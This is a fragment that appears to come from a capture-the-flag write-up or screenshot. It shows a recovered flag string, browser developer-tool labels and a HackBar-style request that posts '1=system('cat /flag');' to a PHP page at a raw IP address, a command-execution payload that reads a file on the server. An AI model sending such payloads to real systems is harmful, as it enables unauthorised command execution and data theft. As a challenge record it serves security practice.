 1 2 flag{1ggh1iiims3n720288b4a0l74jdssb2s}
查看器 控制台 内存 调试器 网络 样式编辑器
Encryption Encoding SQL XSS Other
Load URL
http://47.92.27.98:23627/1.php
Split URL
Execute
Post data Referer User Agent
1=system('cat /flag');